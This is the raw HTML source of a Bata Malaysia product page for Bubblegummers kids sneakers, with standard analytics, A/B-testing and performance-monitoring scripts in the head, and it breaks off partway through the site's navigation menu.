

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/my/bubblegummers-kids-sneakers-521D_021410822380K.html?dwvar_521D__021410822380K_color=090
body_size: 64454
content:
<!DOCTYPE html>
<html lang="en">
<head>
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwf82f9322/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw038a84bf/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwca282097/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw62de3bd2/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwfeb22696/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw89df5124/fonts/antonio/Antonio-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw9ab5f563/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwd2233f52/fonts/antonio/Antonio-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<!--[if gt IE 9]><!-->


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=jkeYK6oJUPkkWm4eijR7KA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PPHBV9H');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/js/videoFunction.min.js"
            
            >
        </script>
    


<!--<![endif]-->


<meta charset="UTF-8"/>

<meta http-equiv="x-ua-compatible" content="ie=edge"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>



    
        <title>BUBBLEGUMMERS KIDS SNEAKERS</title>
    
    
    
    






    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwec1e7f8a/images/favicons/favicon-96x96.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw1ddd6837/images/favicons/favicon-32x32.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw380f31c2/images/favicons/favicon-16x16.png" sizes="16x16" />



<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin />




    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="preload" as="style" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet" crossorigin />

<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />



<link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/css/pdp.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/css/addProductModal.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/css/recommendationsCarousel.css"  />




    <meta name="google-site-verification" content="RCGSu0lSb2P4xv0J7BpJIDQ8tkl0zGt42tb3_MGpiEQ" />




    <meta name="facebook-domain-verification" content="jvxem5ah3hn00lfeumngvokkfi1knv" />




    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
<script type='text/javascript' id='vwoCode'>
window._vwo_code || (function() {
var account_id=999279,
version=2.1,
settings_tolerance=2000,
hide_element='body',
hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
/* DO NOT EDIT BELOW THIS LINE */
f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();
</script>









<link rel="canonical" href="https://www.bata.com/my/bubblegummers-kids-sneakers-521D_021410822380K.html"/>



<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Kuala_Lumpur",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-my';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-my';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_MY';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"WebSite","url":"https://www.bata.com/my/","name":"Bata Malaysia"}
</script>
<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"Organization","name":"Bata","url":"https://www.bata.com","logo":"https://www.bata.com/images/logo.png","sameAs":["https://www.instagram.com/batashoes/","https://www.youtube.com/c/batashoes"],"contactPoint":[{"@type":"ContactPoint","telephone":"+34865694390","email":"help.es@bata.com","contactOption":"TollFree","areaServed":"ES","contactType":"customer support","availableLanguage":["Spanish"]},{"@type":"ContactPoint","telephone":"+48221284823","contactType":"customerservice","contactOption":"TollFree","areaServed":"PL","availableLanguage":["Polish"]},{"@type":"ContactPoint","telephone":"+62215084211","email":"id.customerservice@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"ID","availableLanguage":["Bahasa","English"]},{"@type":"ContactPoint","telephone":"+66231203412","email":"customerservice.th@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"TH","availableLanguage":["Thai","English"]},{"@type":"ContactPoint","telephone":"+60377173082","email":"mybata.ecommerce@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"MY","availableLanguage":["English"]},{"@type":"ContactPoint","telephone":"72 899 00000","email":"in-customer.service@bata.com","contactType":"customerservice","areaServed":"IN","availableLanguage":["English","Hindi"]},{"@type":"ContactPoint","telephone":"+20421239183375","email":"kontakt.sk@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"SK","availableLanguage":["Czech","Slovak"]}],"address":{"@type":"PostalAddress","addressCountry":"Italy","addressLocality":"Limena","addressRegion":"PD","postalCode":"35010","streetAddress":"via A. Volta 6"}}
</script>


    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[]}
    </script>



   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"BUBBLEGUMMERS KIDS SNEAKERS","mpn":"521D_021410822380K","sku":"521D_021410822380K","brand":{"@type":"Brand","name":"BUBBLEGUMMERS"},"image":["https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw12e23500/images/large/1416082_1.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe69fd561/images/large/1416082_2.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw292495a3/images/large/1416082_3.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw29b21060/images/large/1416082_4.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60eb41ec/images/large/1416082_5.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwea873e41/images/large/1416082_6.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf3e11b36/images/large/1416082_7.jpg?sw=800&sh=800"],"offers":{"url":{},"@type":"Offer","priceCurrency":null,"availability":"http://schema.org/OutOfStock"},"description":null}
    </script>


<meta property="og:type" content="website" />

<meta property="og:locale" content="en_MY" />

<meta property="og:title" content="BUBBLEGUMMERS KIDS SNEAKERS" />

<meta property="og:url" content="https://www.bata.com/my/bubblegummers-kids-sneakers-521D_021410822380K.html" />

<meta property="og:image" content="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw12e23500/images/large/1416082_1.jpg?sw=800&amp;sh=800" />



<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"false","rua.upre":"false","rua.cpre":"false","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"","rua.cook":"false","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"false","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="clmgnjixibzci2l6yk7a-f-f17c470b8-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":7,"ak.ipv":4,"ak.proto":"h2","ak.rid":"53bcabf","ak.r":42221,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"18.216.102.0","ak.cport":54324,"ak.gh":"23.64.113.36","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769915070","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==Ct3LjurNvjjHJw10DVhSk3zRCzuPGhxuwEK1zm/wAEacGa5M3++zmTSOAUd3/[base64]","ak.pv":"19","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>


<span 
class='page-meta-data' 
data-page='Product-Show' 
data-page-type='product' 
data-analytics-page-type='product' 
data-is-pd-page='false' 
data-is-brands-page='false' 
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
/>










    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PPHBV9H&gtm_auth=jkeYK6oJUPkkWm4eijR7KA&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>




<div id='analytics-countryCode' data-content='MY'></div>




<div class="cc-main-wrapper page analytics-pageDescription" data-action="Product-Show" data-querystring="dwvar_521D__021410822380K_color=090&amp;pid=521D_021410822380K" >










<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            Your browser&rsquo;s Javascript functionality is turned off. Please turn it on so that you experience this sites full capabilities.
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        Your browser is currently not set to accept cookies. Please turn this functionality on or check if you have another program set to block cookies.
    </div>
</div>
<div class="get-app-banner-slot" style="height:68px;"></div>
<div class="cc-header--banner">
    


    
	 


	


<div class="cc-header-promo js-analytics-banner" data-analytics-title="Topmost header promo">
<div class="container">
<div class="cc-content-promo-slider">
<div class="cc-slider">

<div class="cc-slide">
<span class="cc-text">
<p>Free shipping with a minimum spend of RM49.99</p>
</span>
</div>

</div>
</div>
</div>
</div>
 
	
</div>
<header class="cc-header js-header cc-header--transparent cc-header--trasparentHeader ">
    
    
    
    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/js/login.min.js"></script>
    
    <div class="cc-header-main">
        







<div class="cc-header-bar js-headerBar">
    <div class="cc-headerBar-left">
        <button class="js-toggleMenuMobile d-lg-none" aria-label="Open main menu">
            <svg class="iconClassCommon cc-headerBar-icon cc-headerBar-icon-menu">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-menu" />
</svg>
        </button>
        
            <button class="cc-headerBar-search js-headerSearchButton  d-lg-none" aria-label="Open search">
                <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-search" />
</svg>
            </button>
        
        <div class="cc-main-menu">
            






<div class="cc-menu js-editorialMenu " data-active-level="1" aria-expanded="false">
<div>
<div class="cc-menu__header">
<a href="/my/" class="cc-menu__header__logo d-lg-none">
<svg class="iconClassCommon cc-menu__header__logo-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#logo-bata-menu" />
</svg>
</a>
<button class="cc-menu__close js-menuClose" aria-label="Close menu">
<svg class="iconClassCommon cc-menu__close-icon medium">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#close" />
</svg>
</button>
</div>
<div class="cc-menu__firstLevel cc-menu__firstLevelFake js-duplicated-menu-for-mobile d-lg-none"></div>
<div>
<ul class="cc-menu__firstLevel"><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Women" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Women</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/new-arrivals/women/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/women/shoes/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
